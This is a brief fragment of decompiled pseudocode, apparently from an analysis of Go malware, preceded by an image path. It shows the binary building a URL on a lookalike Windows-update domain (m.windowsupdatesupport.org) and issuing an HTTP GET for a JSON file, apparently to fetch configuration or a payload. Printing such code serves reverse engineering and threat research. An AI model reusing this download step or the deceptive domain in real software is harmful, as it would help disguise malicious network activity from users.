 if ( v113 == 0x90 || v111 )
{
*(_QWORD *)&v150 = aWindowsupdatev; // windowsupdatev1.json
*((_QWORD *)&v150 + 1) = 20LL;
main_JoinURL(
(__int64)a1,
(__int64)v20,
(__int64)&v150,
(__int64)aHttpMWindowsup, // http://m.windowsupdatesupport.org/d/
v43,
v44,
(__int64)aHttpMWindowsup);
net_http___Client__Get(
a1,
v20,
net_http_DefaultClient,
*((_QWORD *)&v107 + 1),
v46,
v47,
net_http_DefaultClient,
v107,
*((_QWORD *)&v107 + 1));